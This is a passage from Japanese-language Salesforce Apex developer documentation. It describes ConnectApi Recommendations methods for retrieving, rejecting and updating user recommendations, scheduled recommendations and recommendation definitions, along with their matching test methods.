実行された最新のアクション (ユーザのフォローなど) に基づいておすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。たとえば、直前に Pam をフォローした場合、`contextAction` に `follow`、`contextObjectId` に Pam のユーザ ID を指定します。

この方法により、Pam をフォローするユーザがフォローしているユーザのみが推奨されます。この例では、John が Pam をフォローしており、John は Suzanne もフォローしているため、Suzanne をフォローするためのおすすめが返されます。



このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

#### 関連トピック:

[setTestGetRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, channel, maxResults, result\)](#)

[ConnectApi コードのテスト](#)

`getRecommendationsForUser(communityId, userId, action, objectCategory, contextAction, contextObjectId, channel, maxResults)`

指定されたアクションおよびオブジェクトカテゴリのコンテキストユーザへの Chatter のおすすめ、カスタムおすすめ、静的なおすすめを取得します。

#### API バージョン

36.0

#### ゲストユーザが使用可能

38.0

 **メモ:** ゲストユーザは記事とファイルのおすすめのみを使用できます。

#### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.RecommendationCollection getRecommendationsForUser(String
communityId, String userId, ConnectApi.RecommendationActionType action, String
objectCategory, ConnectApi.RecommendationActionType contextAction, String
contextObjectId, ConnectApi.RecommendationChannel channel, Integer maxResults)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*action*

型: [ConnectApi.RecommendationActionType](#)

おすすめに対して実行するアクションを指定します。

- `follow` — ファイル、レコード、トピック、またはユーザをフォローします。
- `join` — グループに参加します。
- `view` — ファイル、グループ、記事、レコード、ユーザ、カスタム、または静的なおすすめを表示します。

*objectCategory*

型: [String](#)

- `action` が `follow` の場合、`objectCategory` は `users`、`files`、`topics`、または `records` です。
- `action` が `join` の場合、`objectCategory` は `groups` になります。
- `action` が `view` の場合、`objectCategory` は `users`、`files`、`groups`、`records`、`custom`、`apps`、または `articles` になります (バージョン 37.0 以降)。

オブジェクト ID の先頭 3 文字のキープレフィックスを `objectCategory` として指定することもできます。有効な値は、次のとおりです。

- `action` が `follow` の場合、`objectCategory` は 005 (ユーザ)、069 (ファイル)、0T0 (トピック)、または 001 (取引先) です。
- `action` が `join` の場合、`objectCategory` は 0F9 (グループ) です。
- `action` が `view` の場合、`objectCategory` は、005 (ユーザ)、069 (ファイル)、0F9 (グループ)、0RD (カスタムおすすめ)、T (静的なおすすめ)、または 001 (取引先)、kA0 (記事) などです (バージョン 37.0 以降)。

*contextAction*

型: [ConnectApi.RecommendationActionType](#)

コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。

- `follow`
- `view`

直前に実行されたアクションに基づいて新しいおすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

`contextObjectId`

型: [String](#)

コンテキストユーザが直前に実行したアクションのオブジェクトの ID。

- `contextAction` が `follow` の場合、`contextObjectId` は、ユーザ ID、ファイル ID、レコード ID、またはトピック ID です。
- `contextAction` が `view` の場合、`contextObjectId` は、ユーザ ID、ファイル ID、グループ ID、レコード ID、または記事 ID です (バージョン 37.0 以降)。

直前に実行されたアクションに基づいて新しいおすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

`channel`

型: [ConnectApi.RecommendationChannel](#)

カスタムおすすめをまとめる方法。たとえば、おすすめを 1 つにまとめ、たとえば UI の特定の場所に表示したり、1 日の時間帯や地理的な場所に基づいて表示したりするなど。値は次のとおりです。

- `CustomChannel1` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはエクスペリエンスビルダーを使用して、おすすめを表示する場所を決定できます。
- `CustomChannel2` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel3` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel4` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel5` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `DefaultChannel` — デフォルトのおすすめチャンネル。デフォルトでは、おすすめはカスタマーサービスコミュニティと Partner Central コミュニティのホームページと質問の詳細ページに表示されます。また、Salesforce モバイル Web のコミュニティのフィード、およびコミュニティマネージャがエクスペリエンスビルダーを使用しておすすめを追加した場所にも表示されます。

`maxResults`

型: [Integer](#)

おすすめの結果の最大数。デフォルトは 10 です。値は 1 ~ 99 である必要があります。


戻り値

型: [ConnectApi.RecommendationCollection](#)

## 使用方法

実行された最新のアクション(ユーザのフォローなど)に基づいておすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。たとえば、直前に Pam をフォローした場合、`contextAction` に `follow`、`contextObjectId` に Pam のユーザ ID を指定します。

この方法により、Pam をフォローするユーザがフォローしているユーザのみが推奨されます。この例では、John が Pam をフォローしており、John は Suzanne もフォローしているため、Suzanne をフォローするためのおすすめが返されます。



このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します(メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, channel, maxResults, result\)](#)

[ConnectApi コードのテスト](#)

**`getScheduledRecommendation(communityId, scheduledRecommendationId)`**

スケジュール済みカスタムおすすめを取得します。

### API バージョン

35.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ScheduledRecommendation getScheduledRecommendation(String communityId, String scheduledRecommendationId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*scheduledRecommendationId*

型: [String](#)

スケジュール済みカスタムおすすめの ID。

## 戻り値

型: [ConnectApi.ScheduledRecommendation](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
getScheduledRecommendations(communityId, channel)
```

スケジュール済みカスタムおすすめを取得します。

## API バージョン

36.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ScheduledRecommendationPage getScheduledRecommendations(String communityId, ConnectApi.RecommendationChannel channel)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`channel`

型: [ConnectApi.RecommendationChannel](#)

カスタムおすすめをまとめる方法。たとえば、おすすめを1つにまとめ、たとえばUIの特定の場所に表示したり、1日の時間帯や地理的な場所に基づいて表示したりするなど。値は次のとおりです。

- `CustomChannel1` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはエクスペリエンスビルダーを使用して、おすすめを表示する場所を決定できます。
- `CustomChannel2` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel3` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel4` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel5` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `DefaultChannel` — デフォルトのおすすめチャンネル。デフォルトでは、おすすめはカスタマーサービスコミュニティと Partner Central コミュニティのホームページと質問の詳細ページに表示されます。また、Salesforce モバイル Web のコミュニティのフィード、およびコミュニティマネージャがエクスペリエンスビルダーを使用しておすすめを追加した場所にも表示されます。

## 戻り値

型: [ConnectApi.ScheduledRecommendationPage](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

**`rejectRecommendationForUser (communityId, userId, action, objectId)`**

指定されたアクションおよびオブジェクト ID のコンテキストユーザへの Chatter のおすすめ、カスタムおすすめ、静的なおすすめを拒否します。

## API バージョン

33.0

## Chatter が必要かどうか

はい

## 署名

```
public static rejectRecommendationForUser(String communityId, String userId,
ConnectApi.RecommendationActionType action, String objectId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*action*

型: [ConnectApi.RecommendationActionType](#)

おすすめに対して実行するアクションを指定します。サポートされている値は、次のとおりです。

- `follow` — ファイル、レコード、トピック、またはユーザをフォローします。
- `join` — グループに参加します。
- `view` — ファイル、グループ、記事、レコード、ユーザ、カスタム、または静的なおすすめを表示します。

*objectId*

型: [String](#)

アクションを実行するオブジェクトを指定します。

- `action` が `follow` の場合、`objectId` は、ユーザ ID、ファイル ID、レコード ID、またはトピック ID になります (バージョン 36.0 以降)。
- `action` が `join` の場合、`objectId` はグループ ID です。
- `action` が `view` の場合、`objectId` はカスタムおすすめ ID、静的なおすすめの列挙 `Today`、または記事 ID です (バージョン 37.0 以降)。

## 戻り値

型: [Void](#)

```
rejectRecommendationForUser(communityId, userId, action, objectEnum)
```

コンテキストユーザへの静的なおすすめを拒否します。

## API バージョン

34.0

## Chatter が必要かどうか

はい

## 署名

```
public static rejectRecommendationForUser(String communityId, String userId,
ConnectApi.RecommendationActionType action, ConnectApi.RecommendedObjectType objectEnum)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*action*

型: [ConnectApi.RecommendationActionType](#)

おすすめに対して実行するアクションを指定します。サポートされている値は、次のとおりです。

- `view` — 静的なおすすめを表示します。

*objectEnum*

型: [ConnectApi.RecommendedObjectType](#)

アクションを実行するオブジェクト種別を指定します。

- `Today` — ID のない静的なおすすめ (Today アプリケーションのおすすめなど)。

## 戻り値

型: `Void`

```
updateRecommendationAudience(communityId, recommendationAudienceId,
recommendationAudience)
```

カスタムおすすめ利用者を更新します。

## API バージョン

35.0

Chatter **が必要かどうか**

いいえ

## 署名

```
public static ConnectApi.RecommendationAudience updateRecommendationAudience(String
communityId, String recommendationAudienceId, ConnectApi.RecommendationAudienceInput
recommendationAudience)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationAudienceId*

型: [String](#)

カスタムおすすめ利用者の ID。

*recommendationAudience*

型: [ConnectApi.RecommendationAudienceInput](#)

`ConnectApi.RecommendationAudienceInput` オブジェクト。

## 戻り値

型: [ConnectApi.RecommendationAudience](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
updateRecommendationDefinition(communityId, recommendationDefinitionId, name, title,
actionUrl, actionUrlName, explanation)
```

カスタムおすすめ定義を指定されたパラメータで更新します。

## API バージョン

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RecommendationDefinition updateRecommendationDefinition(String
communityId, String recommendationDefinitionId, String name, String title, String
actionUrl, String actionUrlName, String explanation recommendationDefinition)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

`recommendationDefinitionId`

型: `String`

カスタムおすすめ定義の ID。

`name`

型: `String`

カスタムおすすめ定義の名前。この名前が [設定] に表示されます。

`title`

型: `String`

カスタムおすすめ定義のタイトル。

`actionUrl`

型: `String`

カスタムおすすめに基づいて行動するための URL (グループに参加するための URL など)。

`actionUrlName`

型: `String`

ユーザインターフェースのアクション URL のテキストラベル ("Launch" など)。

`explanation`

型: `String`

カスタムおすすめの説明 (本文)。

## 戻り値

型: `ConnectApi.RecommendationDefinition`

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
updateRecommendationDefinition(communityId, recommendationDefinitionId,  
recommendationDefinition)
```

カスタムおすすめ定義を更新します。

## API バージョン

35.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RecommendationDefinition updateRecommendationDefinition(String communityId, String recommendationDefinitionId, ConnectApi.RecommendationDefinitionInput recommendationDefinition)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationDefinitionId*

型: `String`

カスタムおすすめ定義の ID。

*recommendationDefinition*

型: `ConnectApi.RecommendationDefinitionInput`

更新するプロパティを含む `ConnectApi.RecommendationDefinitionInput` オブジェクト。

## 戻り値

型: `ConnectApi.RecommendationDefinition`

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
updateRecommendationDefinitionPhoto(communityId, recommendationDefinitionId, fileUpload)
```

カスタムおすすめ定義の写真をまだアップロードされていないファイルで更新します。

## API バージョン

35.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Photo updateRecommendationDefinitionPhoto(String communityId,  
String recommendationDefinitionId, ConnectApi.BinaryInput fileUpload)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationDefinitionId*

型: `String`

カスタムおすすめ定義の ID。

*fileUpload*

型: `ConnectApi.BinaryInput`

写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。

## 戻り値

型: `ConnectApi.Photo`

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
updateRecommendationDefinitionPhoto(communityId, recommendationDefinitionId, fileId,  
versionNumber)
```

カスタムおすすめ定義の写真をアップロードされたファイルで更新します。

## API バージョン

35.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Photo updateRecommendationDefinitionPhoto(String communityId,  
String recommendationDefinitionId, String fileId, Integer versionNumber)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationDefinitionId*

型: [String](#)

カスタムおすすめ定義の ID。

*fileId*

型: [String](#)

すでにアップロードされたファイルの ID。ファイルは画像であり、2 GB 未満である必要があります。

*versionNumber*

型: [Integer](#)

既存ファイルのバージョン番号。既存のバージョン番号を指定するか、`null` を指定して最新バージョンを取得します。

## 戻り値

型: [ConnectApi.Photo](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザーです。)  
「すべてのデータの編集」権限を持つユーザーも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
updateRecommendationDefinitionPhotoWithAttributes (communityId,  
recommendationDefinitionId, photo)
```

カスタムおすすめ定義の写真を、アップロードされているがトリミングが必要なファイルで更新します。

## API バージョン

35.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Photo updateRecommendationDefinitionPhotoWithAttributes (String  
communityId, String recommendationDefinitionId, ConnectApi.PhotoInput photo)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationDefinitionId*

型: [String](#)

カスタムおすすめ定義の ID。

*photo*

型: [ConnectApi.PhotoInput](#)

ファイル ID、バージョン番号、およびトリミングパラメータを指定する `ConnectApi.PhotoInput` オブジェクト。

## 戻り値

型: [ConnectApi.Photo](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
updateRecommendationDefinitionPhotoWithAttributes (communityId,  
recommendationDefinitionId, photo, fileUpload)
```

カスタムおすすめ定義の写真を、まだアップロードされておらず、トリミングが必要なファイルで更新します。

## API バージョン

35.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Photo updateRecommendationDefinitionPhotoWithAttributes (String  
communityId, String recommendationDefinitionId, ConnectApi.PhotoInput photo,  
ConnectApi.BinaryInput fileUpload)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationDefinitionId*

型: `String`

カスタムおすすめ定義の ID。

*photo*

型: `ConnectApi.PhotoInput`

トリミングパラメータを指定する `ConnectApi.PhotoInput` オブジェクト。

*fileUpload*

型: `ConnectApi.BinaryInput`

写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。

## 戻り値

型: `ConnectApi.Photo`

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
updateScheduledRecommendation(communityId, scheduledRecommendationId,  
scheduledRecommendation)
```

スケジュール済みカスタムおすすめを更新します。

## API バージョン

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ScheduledRecommendation updateScheduledRecommendation(String  
communityId, String scheduledRecommendationId, ConnectApi.ScheduledRecommendationInput  
scheduledRecommendation)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*scheduledRecommendationId*

型: [String](#)

スケジュール済みカスタムおすすめの ID。

*scheduledRecommendation*

型: [ConnectApi.ScheduledRecommendationInput](#)

更新するプロパティを含む [ConnectApi.ScheduledRecommendationInput](#) オブジェクト。

## 戻り値

型: [ConnectApi.ScheduledRecommendation](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

スケジュール済みカスタムおすすめにランクを付ける場合の例

次のようなスケジュール済みカスタムおすすめがあり、

スケジュール済みおすすめ	ランク
ScheduledRecommendationA	1
ScheduledRecommendationB	2
ScheduledRecommendationC	3

[Scheduled Custom Recommendation Input](#) に次の情報を含めるとします。

スケジュール済みおすすめ	ランク
ScheduledRecommendationD	2

結果は次のとおりです。

スケジュール済みおすすめ	ランク
ScheduledRecommendationA	1

スケジュール済みおすすめ	ランク
ScheduledRecommendationD	2
ScheduledRecommendationB	3
ScheduledRecommendationC	4

**updateScheduledRecommendation (communityId, scheduledRecommendationId, rank, enabled, recommendationAudienceId)**

スケジュール済みカスタムおすすめを指定されたパラメータで更新します。

API バージョン

35.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.ScheduledRecommendation updateScheduledRecommendation(String
communityId, String scheduledRecommendationId, Integer rank, Boolean enabled, String
recommendationAudienceId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*scheduledRecommendationId*

型: [String](#)

スケジュール済みカスタムおすすめの ID。

*rank*

型: [Integer](#)

スケジュール済みカスタムおすすめの相対的なランク。1 から開始する昇順の整数で示されます。

ランクを設定することと、順序付きリストに挿入することは同じです。スケジュール済みカスタムおすすめは、rank で指定された位置に挿入されます。それ以降のすべてのスケジュール済みカスタムおすすめの rank が 1 つずつ下がります。「[スケジュール済みカスタムおすすめにランクを付ける場合の例](#)」を参照してください。

指定された rank がリストのサイズよりも大きい場合は、スケジュール済みカスタムおすすめがリストの末尾に配置されます。スケジュール済みカスタムおすすめの rank には、指定された値の代わりにリストのサイズが指定されます。

`rank` が指定されていない場合は、スケジュール済みカスタムおすすみがリストの末尾に配置されます。

`enabled`

型: [Boolean](#)

スケジュールが有効になっているかどうかを示します。true の場合、カスタムおすすみが有効になり、コミュニティに表示されます。false の場合、Salesforce モバイル Web でのフィードのカスタムおすすめは削除されませんが、新しいカスタムおすすめは表示されなくなります。カスタマーサービスと Partner Central のコミュニティでは、無効にしたカスタムおすすめは表示されません。

`recommendationAudienceId`

型: [String](#)

このスケジュール済みおすすめによってスケジュールされたカスタムおすすめ定義の ID。

## 戻り値

型: [ConnectApi.ScheduledRecommendation](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

スケジュール済みカスタムおすすめにランクを付ける場合の例

次のようなスケジュール済みカスタムおすすめがあり、

スケジュール済みおすすめ	ランク
ScheduledRecommendationA	1
ScheduledRecommendationB	2
ScheduledRecommendationC	3

Scheduled Custom Recommendation Input に次の情報を含めるとします。

スケジュール済みおすすめ	ランク
ScheduledRecommendationD	2

結果は次のとおりです。

スケジュール済みおすすめ	ランク
ScheduledRecommendationA	1
ScheduledRecommendationD	2

スケジュール済みおすすめ	ランク
ScheduledRecommendationB	3
ScheduledRecommendationC	4

## Recommendations テストメソッド

Recommendations のテストメソッドを次に示します。すべてのメソッドが静的です。

これらのメソッドを使用して ConnectApi コードをテストする方法の詳細は、「[ConnectApi コードのテスト](#)」を参照してください。

このセクションの内容:

[setTestGetRecommendationForUser\(communityId, userId, action, objectId, result\)](#)

テストコンテキストの一致するパラメータで `getRecommendationForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, channel, maxResults, result\)](#)

テストコンテキストの一致するパラメータで `getRecommendationsForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetRecommendationsForUser\(communityId, userId, action, contextAction, contextObjectId, channel, maxResults, result\)](#)

テストコンテキストの一致するパラメータで `getRecommendationsForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetRecommendationsForUser\(communityId, userId, action, objectCategory, contextAction, contextObjectId, channel, maxResults, result\)](#)

テストコンテキストの一致するパラメータで `getRecommendationsForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

**`setTestGetRecommendationForUser(communityId, userId, action, objectId, result)`**

テストコンテキストの一致するパラメータで `getRecommendationForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

API バージョン

33.0

Chatter が必要かどうか

はい

## 署名

```
public static Void setTestGetRecommendationForUser(String communityId, String userId,
ConnectApi.RecommendationActionType action, String objectId,
ConnectApi.RecommendationCollection result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード me。

*action*

型: [ConnectApi.RecommendationActionType](#)

おすすめに対して実行するアクションを指定します。

- follow — ファイル、レコード、トピック、またはユーザをフォローします。
- join — グループに参加します。
- view — ファイル、グループ、記事、レコード、ユーザ、カスタム、または静的なおすすめを表示します。

*objectId*

型: [String](#)

アクションを実行するオブジェクトを指定します。

- *action* が follow の場合、*objectId* は、ユーザ ID、ファイル ID、レコード ID、またはトピック ID になります (バージョン 36.0 以降)。
- *action* が join の場合、*objectId* はグループ ID です。
- *action* が view の場合、*objectId* は、ユーザ ID、ファイル ID、グループ ID、レコード ID、カスタムおすすめ ID、静的なおすすめの列挙 Today、または記事 ID (バージョン 37.0 以降) です。

*result*

型: [ConnectApi.RecommendationCollection](#)

テストデータを含むオブジェクト。

## 戻り値

型: [Void](#)

## 関連トピック:

[getRecommendationForUser\(communityId, userId, action, objectId\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetRecommendationsForUser(communityId, userId, contextAction, contextObjectId,  
channel, maxResults, result)
```

テストコンテキストの一致するパラメータで `getRecommendationsForUser` をコールするときに返される `ConnectApi.RecommendationCollection` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

36.0

## Chatter が必要かどうか

はい

## 署名

```
public static Void setTestGetRecommendationsForUser(String communityId, String userId,  
ConnectApi.RecommendationActionType contextAction, String contextObjectId,  
ConnectApi.RecommendationChannel channel, Integer maxResults,  
ConnectApi.RecommendationCollection result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: `String`

コンテキストユーザの ID またはキーワード `me`。

*contextAction*

型: `ConnectApi.RecommendationActionType`

コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。

- `follow`
- `view`

直前に実行されたアクションに基づいて新しいおすすめを取得するには、*contextAction* と *contextObjectId* を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

*contextObjectId*

型: `String`

コンテキストユーザが直前に実行したアクションのオブジェクトの ID。

- *contextAction* が `follow` の場合、*contextObjectId* は、ユーザ ID、ファイル ID、レコード ID、またはトピック ID です。

- `contextAction` が `view` の場合、`contextObjectId` は、ユーザID、ファイルID、グループID、レコードID、または記事IDです (バージョン 37.0 以降)。

直前に実行されたアクションに基づいて新しいおすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

`channel`

型: [ConnectApi.RecommendationChannel](#)

カスタムおすすめをまとめる方法。たとえば、おすすめを1つにまとめ、たとえばUIの特定の場所に表示したり、1日の時間帯や地理的な場所に基づいて表示したりするなど。値は次のとおりです。

- `CustomChannel1` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはエクスペリエンスビルダーを使用して、おすすめを表示する場所を決定できます。
- `CustomChannel2` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel3` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel4` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel5` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `DefaultChannel` — デフォルトのおすすめチャンネル。デフォルトでは、おすすめはカスタマーサービスコミュニティと Partner Central コミュニティのホームページと質問の詳細ページに表示されます。また、Salesforce モバイルWebのコミュニティのフィード、およびコミュニティマネージャがエクスペリエンスビルダーを使用しておすすめを追加した場所にも表示されます。

`maxResults`

型: [Integer](#)

おすすめの結果の最大数。デフォルトは10です。値は1～99である必要があります。

`result`

型: [ConnectApi.RecommendationCollection](#)

テストデータを含むオブジェクト。

戻り値

型: `Void`

関連トピック:

[getRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, channel, maxResults\)](#)

[ConnectApi コードのテスト](#)

```
